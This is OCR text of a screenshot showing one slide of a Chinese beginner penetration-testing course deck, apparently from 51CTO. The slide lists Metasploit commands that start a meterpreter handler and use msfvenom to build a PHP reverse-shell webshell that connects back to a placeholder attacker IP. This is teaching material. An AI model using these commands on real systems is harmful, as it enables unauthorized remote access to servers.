 综合渗透初学者.pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么
共享
文文 文文 文文 文文 文文 文文
幻灯片大小 设置背景格式 设计灵感
主题 变体 自定义 设计器
5
6
7
8
9
10
生成webshell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
51CTO学院
单击此处添加备注
幻灯片 第 8 张，共 13 张
备注
69%